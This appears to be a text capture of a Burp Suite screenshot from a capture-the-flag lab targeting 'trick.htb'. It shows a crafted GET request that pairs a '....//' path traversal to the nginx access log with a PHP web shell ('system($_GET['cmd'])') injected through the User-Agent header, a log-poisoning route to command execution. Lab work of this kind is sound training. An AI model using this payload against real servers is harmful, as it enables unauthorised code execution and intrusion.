 Applications Places System Tue Oct 25, 20:42
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://preprod-marketing.trick.htb ?
Request
Response
INSPECTOR ?
Pretty Raw \n Actions
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (10)
1 GET /index.php?page=
....//....//....//....//var/log/nginx/access.log&cmd=id
HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 Range: bytes=200-1000
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Waiting